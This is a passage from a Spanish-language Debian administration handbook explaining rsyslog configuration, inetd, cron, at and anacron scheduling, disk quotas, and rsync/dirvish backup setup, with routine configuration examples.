Debian Squeeze instala rsyslog de forma predeterminada, mientras que las versiones anteriores (hasta Etch, pero no Lenny) utilizaban sysklogd. La transición no fue automática y, en el caso de actualizar desde Etch debe instalar manualmente rsyslog para utilizar la opción predeterminada de Debian.

La migración de uno a otro es indolora ya que el archivo de configuración predeterminado es muy similar y la sintáxis del antiguo archivo /etc/syslog. conf es compatible con el nuevo archivo /etc/rsyslog.conf.

Cada mensaje de registro es asociado con un subsistema de aplicaciones (llamados «facility» en la documentación):

- auth y authpriv: para autenticación;
- cron: proviene servicios de programación de tareas, cron y atd;
- daemon: afecta un demonio sin clasificación especial (DNS, NTP, etc.);
- ftp: el servidor FTP;
- kern: mensaje que proviene del núcleo;
- lpr: proviene del subsistema de impresión;
- mail: proviene del subsistema de correo electrónico;
- news: mensaje del subsistema Usenet (especialmente de un servidor NNTP protocolo de transferencia de noticias en red, «Network News Transfer Protocol» — que administra grupos de noticias);
- syslog: mensajes del servidor syslogd en sí;
- user: mensajes de usuario (genéricos);
- uucp: mensajes del servidor UUCP (programa de copia Unix a Unix, «Unix to Unix Copy Program», un protocolo antiguo utilizado notablemente para distribuir correo electrónico);
- local0 a local7: reservados para uso local.

Cada mensaje tiene asociado también un nivel de prioridad. Aquí está la lista en orden decreciente:

- emerg: «¡Ayuda!» Hay una emergencia y el sistema probablemente está inutilizado.
- alerta: apúrese, cualquier demora puede ser peligrosa, debe reaccionar inmediatamente;
- crit: las condiciones son críticas;
- err: error;
- warn: advertencia (error potencial);
- notice: las condiciones son normales pero el mensaje es importante;
- info: mensaje informativo;
- debug: mensaje de depuración.

# 9.5.2. El archivo de configuración

La sintáxis del archivo /etc/rsyslog.conf está detallada en la página de manual rsyslog.conf(5), pero también hay disponible documentación HTML en el paquete *rsyslog-doc* (/usr/ share/doc/rsyslog-doc/html/index.html). El principio general es escribir pares de «selector» y «acción». El selector define los mensajes relevantes y la acción describe qué hacer con ellos.

## 9.5.2.1. Sintáxis del selector

El selector es una lista separa por punto y coma de pares subsistema.prioridad (por ejemplo: auth.notice;mail.info). Un asterisco puede representar todos los subsistemas o todas las prioridades (por ejemplo: \*.alert o mail.\*). Puede agrupar varios subsistemas separándolos con una coma (por ejemplo: auth,mail.info). La prioridad indicada también incluye los mensajes de prioridad igual o mayor; por lo tanto, auth.alert indica los mensajes del subsistema auth de prioridad alert o emerg. Si se agrega un signo de exclamación (!) como prefijo, indica lo contrario; en otras palabras, prioridades estrictamente menores. Por lo tanto, auth.!notice sólo incluye los mensajes del subsistema auth con prioridadesinfo o debug. Si se agrega un signo igual (=) como prefijo corresponde única y exactamente con la prioridad indicada (auth.=notice sólo incluye los mensajes del subsistema auth con prioridad notice).

Cada elemento en la lista del selector reemplaza elementos anteriores. Así es posible restringir un conjunto o excluir ciertos elementos del mismo. Por ejemplo, kern.info;kern.!err significa los mensajes del núcleo con prioridades entre info y warn. La prioridad none indica el conjunto vacío (ninguna prioridad) y puede servir para excluir un subsistema de un conjunto de mensajes. Por lo tanto \*.crit;kern.none indica todos los mensajes con prioridad igual o mayor a crit que no provengan del núcleo.

### 9.5.2.2. Sintáxis de las acciones



Las acciones posibles son:

- agregar el mensaje a un archivo (ejemplo: /var/log/messages);
- enviar el mensaje a un servidor syslog remoto (ejemplo: @log.falcot.com);
- enviar el mensaje a una tubería con nombre existente (ejemplo: |/dev/xconsole);
- enviar el mensaje a uno o más usuarios si tienen una sesión iniciada (ejemplo: root,rhert zog);
- enviar el mensaje a todos los usuarios con sesiones activas (ejemplo: \*);
- $\cdot$  escribir el mensaje en una consola de texto (ejemplo: /dev/tty8).



# **9.6. El superservidor inetd**

Inetd (frecuentemente llamado «superservidor de internet») es un servidor de servidores. Ejecuta a pedido servidores rara vez utilizados para que no tengan que ejecutar continuamente.

El archivo /etc/inetd.conf enumera estos servidores y sus puertos usuales. El programa inetd escucha en todos estos puertos y cuando detecta una conexión a uno de ellos ejecuta el programa servidor correspondiente.



Cada línea significativa del archivo /etc/inetd.conf describe un servidor con siete campos (separados con espacios):

- El número de puerto TCP o UDPo el nombre del servicio (asociado con un número de puerto estándar con la información en el archivo /etc/services).
- El tipo de zócalo: stream para una conexión TCP, dgram para datagramas UDP.
- El protocolo: tcp o udp.
- Las opciones: dos valores posibles, wait o nowait para indicarle a inetd si debe esperar o no a que el proceso ejecutado finalice antes de aceptar una nueva conexión. Para conexiones TCP, multiplexables fácilmente, utilizará generalmente nowait. Para programas que respondan sobre UDP debería utilizar nowait sólo si el servidor es capaz de gestionar varias conexiones en paralelo. Puede agregar un punto al final de este campo seguido de la cantidad máxima de conexiones autorizadas por minuto (el límite predeterminado es 40).
- El nombre del usuario bajo el que ejecutará el servidor.
- La ruta completa al programa del servidor a ejecutar.
- Los parámetros: esta es una lista completa de los parámetros del programa, incluyendo su propio nombre (argv[0] en C).

El ejemplo a continuación ilustra los casos más comunes:

talk dgram udp wait nobody.tty /usr/sbin/in.talkd in.talkd finger stream tcp nowait nobody /usr/sbin/tcpd /usr/sbin/in.fingerd ident stream tcp nowait nobody /usr/sbin/identd identd -i

**Example 9.1** Extracto de */etc/inetd.conf*

Frecuentemente se utiliza el programa tcpd en el archivo /etc/inetd.conf. Permite limitar las conexiones entrantes aplicando reglas de control de acceso, documentadas en la página de manual hosts\_access(5), y que puede configurar en los archivos /etc/hosts.allow y /etc/ hosts.deny. Una vez que se determinó que la conexión está autorizada, tcpd ejecuta el servidor real (en el ejemplo: /usr/bin/in.fingerd).



# **9.7. Programación de tareas con cron y atd**

cron es el demonio responsable de ejecutar tareas programadas y recurrentes (todos los días, todas las semanas, etc.); atd está encargado de los programas a ejecutar una sola vez pero en un momento específico en el futuro.

En un sistema Unix, muchas tareas están programadas para ejecutarse regularmente:

- rotar los archivos de registro;
- actualizar la base de datos del programa locate;
- respaldos;
- scripts de mantenimiento (como limpiar los archivos temporales).

De forma predeterminada, todos los usuarios pueden programar tareas para ejecutar. Cada usuario tiene su propio «*crontab*» en el que pueden almacenarlas. Puede editarlo ejecutando crontab -e (el contenido del mismo es almacenado en el archivo /var/spool/cron/ crontabs/*usuario*).

#### **SEGURIDAD**

Restricción de cron o atd

Puede restringir el acceso a cron si crea un archivo de autorización explícita (una lista blanca) en /etc/cron.allow donde indique sólo los usuarios autorizados a programar tareas. Todos los demás usuarios automáticamente quedarán excluidos de dicha funcionalidad. A la inversa, si sólo desea bloquear unos pocos usuarios problemáticos, podría agregar su nombres de usuario en el archivo de prohibición explícita /etc/cron.deny. Esta misma funcionalidad está disponible para atd con los archivos /etc/at.allow y /etc/at.deny.

El usuario root tiene su propio «*crontab*», pero también puede utilizar el archivo /etc/crontab o escribir archivos «*crontab*» adicionales en el directorio /etc/cron.d. Estas dos últimas soluciones tienen la ventaja de poder especificar el usuario bajo el que se ejecutará el programa.

De forma predeterminada, el paquete *cron* incluye algunas tareas programadas que ejecutan:

- programas en el directorio /etc/cron.hourly/ una vez por hora;
- programas en el directorio /etc/cron.daily/ una vez por día;
- programas en el directorio /etc/cron.weekly/ una vez por semana;
- programas en el directorio /etc/cron.monthly/ una vez por mes.

Muchos paquetes Debian dependen de este servicio ya que agregan sus scripts de mantenimiento en estos directorios, lo que garantiza un funcionamiento óptimo de sus servicios.



Cada línea significativa de un archivo *crontab* describe una tarea programa con los siguientes seis (o siete) campos:

- el valor del minuto (número de 0 a 59);
- el valor de la hora (de 0 a 23);
- el valor del día del mes (de 1 a 31);
- el valor del mes (de 1 a 12);
- el valor de los días de la semana (de 0 a 7, donde 1 es el lunes y el domingo es tanto el 0 como el 7; también es posible utilizar las tres primeras letras del nombre del día en inglés, como Sun, Mon, etc.);
- el nombre de usuario bajo el que se ejecutará el programa (en el archivo /etc/crontab y en los fragmentos ubicados en /etc/cron.d/, pero no en los archivos de cada usuario);
- el programa a ejecutar (cuando se cumpla la condición definida por los primeros cinco campos).

Todos estos detalles están documentados en la página de manual crontab(5).

Puede expresar cada valor como una lista de valores posibles (separados por coma). La sintáxis a-b describe el intervalo de todos los valores entre a y b. La sintáxis a-b/c describe el intervalo con un incremento de c (por ejemplo: 0-10/2 es lo mismo que 0,2,4,6,8,10. Un asterisco «\*» es un comodín y representa todos los valores posibles.

```
#Formato
#min hora dia mes dds programa
# Descargar los datos todas las noches a las 19:25
 25 19 * * * $HOME/bin/descargar.pl
# 08:00 en días de semana (Lunes a Viernes)
 00 08 * * 1-5 $HOME/bin/haceralgo
# Reiniciar el proxy IRC luego de cada reinicio
@reboot /usr/bin/dircproxy
```


#### **SUGERENCIA**

Ejecución de un programa durante el inico

Para ejecutar un programa sólo una vez, justo después de iniciar el equipo, puede utilizar el macro @reboot (reiniciar cron no disparará aquello programado con @reboot). Este macro reemplaza los primeros cinco campos de un elemento en el archivo «crontab».

# 9.7.2. Utilización del programa at

at ejecuta un programa en un momento específico en el futuro. Obtiene la fecha y hora deseada como parámetros y el programa a ejecutar en su entrada estándar. Ejecutará el programa como si hubiese sido ingresado en la consola actual. at también se encarga de mantener el entorno para poder reproducir las mismas condiciones al ejecutar el programa. Puede indicar la hora con las convenciones usuales: 16:12 o 4:12pm representan 12 minutos pasadas las 4 de la tarde. También puede especificar la fecha en varios formatos europeos u occidentales, incluyendo DD.MM.AA (27.07.12 representaría el 27 de Julio de 2012), AAAA-MM-DD (la misma fecha se representaría como 2012-07-27), MM/DD/[CC]AA (es decir: 12/25/12 o 12/25/2012 representan, ambas, el 25 de Diciembre de 2012) o simplemente MMDDCCAA (de forma que 122512 o 12252012 también representaría el 25 de Diciembre de 2012). Sin fecha, ejecutará el programa tan pronto como el reloj indique la hora especificada (el mismo día o el siguiente si ya pasó dicha hora ese día). También puede ingresar simplemente «today» o «tomorrow» representando el día actual o el día siguiente, respectivamente.

## \$ **at 09:00 27.07.12 <<END**

```
> echo "¡No olvides desearle un feliz cumpleaños a Raphaël!" \
```

```
> | mail lolando@debian.org
```
> **END** warning: commands will be executed using /bin/sh job 31 at Fri Jul 27 09:00:00 2012

Una sintáxis alternativa posterga la ejecución por un tiempo determinado: at now + *número período*. El *período* puede ser minutes(minutos), hours(horas), days(días) o weeks(semanas). *número* simplemente indica la cantidad de dichas unidades deben pasar antes de ejecutar el programa.

Para cancelar una tarea programada con cron, simplemente ejecute crontab -e y elimine la línea correspondiente del archivo *crontab*. Para tareas en at es casi igual de sencillo: ejecute atrm *número-tarea*. El número de tarea es indicado por at cuando la programó, pero puede volver a encontrarla ejecutando atq que le proveerá una lista de las tareas programadas actualmente.

# **9.8. Programación de tareas asincrónicas: anacron**

anacron es el demonio que completa cron en equipos que no están encendidos todo el tiempo. Dado que generalmente las tareas recurrentes están programadas para la mitad de la noche, no ejecutarán nunca si la máquina está apagada en esos momentos. El propósito de anacron es ejecutarlas teniendo en cuenta los períodos de tiempo en los que el equipo no estuvo funcionando.

Sepa que anacron frecuentemente ejecutará dichos programas unos minutos después de iniciar la máquina, lo que utilizará poder de procesamiento del equipo. Es por esto que se ejecutan las tareas en el archivo /etc/anacrontab con el programa nice que reduce su prioridad de ejecución, limitando así su impacto en el resto del sistema. Tenga en cuenta que el formato de este archivo no es el mismo que el de /etc/crontab; si tiene necesidades especiales para anacron revise la página de manual anacrontab(5).



Instalar el paquete *anacron* desactiva la ejecución via cron de los scripts en los directorios /etc/ cron.hourly/, /etc/cron.daily/, /etc/cron.weekly/ y /etc/cron.monthly/. Esto evita que sean ejecutados tanto por anacron como por cron. El programa cron continuará activo y seguirá administrando otras tareas programadas (especialmente aquellas programadas por los usuarios).

# **9.9. Cuotas**

El sistema de cuotas permite limitar el espacio en disco reservado para un usuario o grupo de usaurios. Para configurarlo, debe tener un núcleo compatible (compilado con la opción CONFIG\_ QUOTA) — como es el caso de los núcleos Debian. Puede encontrar el software de administración de cuotas en el paquete Debian *quota*.

Para activarlo en un sistema de archivo debe indicar las opciones usrquota y grpquota en el archivo /etc/fstab para las cuotas de usuario y grupos, respectivamente. Al reiniciar el equipo se actualizarán las cuotas cuando no exista actividad en el disco (una condición necesaria para poder contabilizar apropiadamente el espacio en disco ya utilizado).

Ejecutar edquota *usuario* (o edquota -g *grupo*) le permite modificar los límites mientras examina el uso actual del espacio en disco.

**YENDO MÁS ALLÁ** Definición de cuotas con un script Puede utilizar el programa setquota en un script para modificar automáticamente muchas cuotas. Su página de manual setquota(8) contiene los detalles de la sintáxis que debe utilizar.

El sistema de cuotas le permite definir cuatro límites:

- dos límites (llamados «suave» y «duro») se refieren a la cantidad de bloques utilizados. Si creó el sistema de archivos con un tamaño de bloque de 1 kibibyte, cada bloque contiene 1024 bytes del mismo archivo. Por lo tanto, los bloques no saturados inducen pérdida de espacio en disco. Puede saturar una cuota de 100 bloques, que teóricamente permitirían almacenar 102400 bytes, con sólo 100 archivos de 500 bytes cada uno que sólo representan 50000 bytes en total.
- dos límites (suave y duro) que hacen referencia a la cantidad de inodos utilizados. Cada archivo ocupa al menos un inodo para almacenar información sobre sí mismo (permisos, dueño, marcas temporales del último acceso, etc.). Por lo tanto, es un límite en la cantidad de archivos del usuario.

Puede exceder temporalmente un límite «suave»; el programa warnquota, generalmente ejecutado por cron, simplemente advertirá al usaurio que excedieron su cuota. Nunca podrá exceder un límite «duro»: el sistema rechazará toda operación que excedería una cuota dura.



Si ejecuta edquota -t puede definir un «período de gracia» máximo autorizado durante el que se puede exceder un límite suave. Luego de este período se interpretará el límite suave como uno duro y el usuario deberá reducir su uso de espacio en disco bajo este límite para poder escribir cualquier cosa al disco duro.

## **YENDO MÁS ALLÁ**

Configuración de una cuota predeterminada para nuevos usuarios

Para definir una cuota automática para usuarios nuevos, debe configurar un usuario patrón (con edquota o setquota) e indicar su nombre de usuario en la variable QUOTAUSER en el archivo /etc/adduser.conf. Se aplicará automáticamente dicha configuración de cuota a cada nuevo usuario creado con el programa adduser.

# **9.10. Respaldo**

Realizar respaldos es una de las principales responsabilidades de cualquier administrador; pero es un tema complejo, que involucra herramientas potentes que usualmente son difíciles de dominar.

Existen muchos programas, como amanda, un sistema cliente/servidor que tiene muchas opciones, cuya configuración es bastante complicada. BackupPC también es una solución cliente/servidor pero con una interfaz web para configurarlo, lo que lo hace mucho más amigable. Como bien puede comprobar con apt-cache search backup, docenas de otros paquetes Debian están dedicados a soluciones de respaldo.

En lugar de detallar algunos de ellos, esta sección presentará lo que pensaron los administradores de Falcot Corp cuando definieron su estrategia de respaldos.

En Falcot Corp los respaldos tiene dos objetivos: restaurar archivos eliminados por error y recuperar rápidamente cualquier equipo (servidor o de escritorio) en el que falle el disco duro.

## 9.10.1. Respaldos con rsync

Habiendo descartado los respaldos en cintas por ser lento y costoso, se respaldarán los datos en discos duros en un servidor dedicado en el que utilizarán RAID por software (revise Section 12.1.1, "RAID por software" (page 308)) protegerá los datos contra fallos de disco duro. No se respaldarán individualmente los equipos de escritorio, pero se le informa a los usuarios que se respaldará su cuenta personal en el servidor de archivos del departamento. Se utiliza diaramente al programa rsync (en el paquete del mismo nombre) para respaldar estos diferentes servidores.



El espacio en disco disponible prohibe la implementación de un respaldo diario completo. Por lo tanto, el programa rsync es precedido con una duplicación del contenido del respaldo anterior con enlaces duros, lo que evita utilizar demasiado espacio en disco. Luego, el proceso rsync sólo reemplazará los archivos que fueron modificados desde el último respaldo. Con este mecanismo, pueden mantener una gran cantidad de respaldos en un espacio pequeño. Debido a que todos los respaldos están disponibles inmediatamente (por ejemplo, en diferentes directorios de un recurso compartido en la red) puede realizar comparaciones entre dos fechas rápidamente.

Puede implementar fácilmente este mecanismo de respaldo con el programa dirvish. Utiliza un espacio de almacenamiento de respaldo («bank» — banco — en su vocabulario) en el que ubica copias con marcas temporales de conjuntos de archivos de respaldo (estos conjuntos son llamados «vaults» — bóvedas — en la documentación de dirvish).

La configuración principal se encuentra en el archivo /etc/dirvish/master.conf. Define la ubicación del espacio de almacenamiento de respaldos, la lista de «bóvedas» administradas y los valores predeterminados de expiración de los respaldos. El resto de la configuración está ubicado en los archivos *banco*/*bóveda*/dirvish/default.conf y contienen las configuraciones específicas a los conjuntos de archivos correspondientes.

```
bank:
    /backup
exclude:
    lost+found/
    core
    *_{-}
```

```
Runall:
   root 22:00
expire-default: +15 days
expire-rule:
# MIN HR DOM MON DOW STRFTIME_FMT
   * * * * 1 +3 months
   * * 1-7 * 1 +1 year
    * 1-7 1,4,7,10 1
```
**Example 9.3** EL archivo */etc/dirvish/master.conf*

La configuración bank indica el directorio en el que se almacenarán los respaldos. La configuración exclude le permite indicar archivos (o tipos de archivo) a excluir del respaldo. Runall es una lista de conjuntos de archivos a respaldar con una marca temporal para cada conjunto, lo que le permite asignar la fecha correcta la copia en caso que el respaldo no ejecute exactamente en el momento programado. Debe indicar una hora justo antes del momento de ejecución (las 22:04 de forma predeterminada en Debian, según /etc/cron.d/dirvish). Finalmente, las configuraciones expire-default y expire-rule definen las políticas de expiración para los respaldos. El ejemplo anterior mantiene por siempre los respaldos generados el primer domingo de cada trimestre, elimina después de un año aquellos realizados el primer domingo de cada mes y luego de 3 meses aquellos realizados otros días domingo. Mantendrá los demás respaldos diarios por 15 días. El orden de las reglas sí importa, Dirvish utiliza la última regla que coincida o la directiva expire-default si ninguna línea de expire-rule coincide.

**EN LA PRÁCTICA** Expiración programada dirvish-expire no utiliza las reglas de expiración para realizar su trabajo. En realidad, se utilizan las reglas de expiración cuando se crea una nueva copia de respaldo para definir la fecha de expiración asociada con dicha copia. dirv ish-expire simplemente examina las copias almacenadas y elimina aquellas cuyas fecha de expiración ya pasó.

```
client: rivendell.falcot.com
tree: /
xdev: 1
index: gzip
image-default: %Y%m%d
exclude:
    /var/cache/apt/archives/*.deb
    /var/cache/man/**
    /tmp/**
    /var/tmp/**
    *.bak
```
**Example 9.4** El archivo */backup/root/dirvish/default.conf*

El ejemplo anterior especifica el conjunto de archivos a respaldar: los archivos en la máquina

*rivendell.falcot.com* (para respaldos de datos locales, simplemente especifique el nombre local del equipo según indica hostname), especialmente aquellos en el árbol raíz (tree:/), excepto aquellos enumerados en exclude. El respaldo estará limitado a los contenidos de un sistema de archivos (xdev:1). No incluirá archivos de otros puntos de montaje. Generará un índice de los archivos almacenados (index:gzip) y el nombre de la imagen estará basado en la fecha actual (imagedefault:%Y%m%d).

Existen muchas opciones disponibles, todas documentadas en la página de manual dirvish.conf(5). Una vez que finalizó estos archivos de configuración deben inicializar cada conjunto de archivos [ejecutando](#page-222-1) dirvish [--v](#page-222-0)ault *bóveda* --init. [Luego](#page-222-0), [la ejecución](#page-222-1) dirvish-runall automáticamente generará una nueva copia de respaldo inmediatamente después de eliminar aquellas que hayan expirado.



# 9.10.2. Restauración de equipos sin repaldos

